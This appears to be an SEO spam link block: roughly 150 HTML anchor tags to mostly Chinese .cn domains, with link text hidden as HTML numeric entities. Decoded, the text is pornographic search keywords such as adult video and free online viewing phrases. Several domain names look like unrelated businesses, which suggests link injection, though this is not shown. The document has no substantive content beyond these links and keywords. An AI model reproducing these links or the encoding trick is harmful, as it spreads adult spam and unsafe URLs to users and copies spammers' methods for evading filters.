<a href="http://pxsctw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://35871.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touxiang.net.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huahong.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tiehen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://gelen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iso9005.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gaara.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyhack.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lfzsw.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://julanhb.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haiher.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bante.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hewith.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://oomei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://rzul.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://opfym.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://godeggs.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xinuan.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://taoxuemiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ssdsh.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://ssxbw.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://toyswz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vrboo.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://haidiis.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quejing.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://61yuer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13555555555.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giteye.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foshanjiaju.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hlba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://tnal.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://kuangnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;</a>|
<a href="http://7suluo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://otsm.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x97E9;&#x65E5;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://vntcw10.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x6E05;&#x9AD8;</a>|
<a href="http://evlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://nengze.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://cq236.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://cygnusob212.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://task99.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jqzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hwjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://netfirms.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://chsei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://barer.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://mz8s.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loongchan.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hxymz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://womanshow.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boboyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://szjcp.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://tyngr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://pingpower.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://index5.cn" target="_blank">&#x97E9;&#x65E5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xiagurenjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwtfqe.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2j7b.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://porphyritic.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://dapahui.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://creative100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eseyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zenhun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helpspace.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x6027;h&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://shierjie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://ezda.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://1k8k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://triolcorp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baicaila.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://224gov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jingdongsw.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://gttplq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://loelx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://kmronghua.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://convi.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://6baidu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rightly.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://susecd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xlogs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://z703.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ierfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naochui.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bllsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wawastar.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://s8119.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://songshifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nl147.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xiezijianchuzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;1024</a>|
<a href="http://rscxwex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
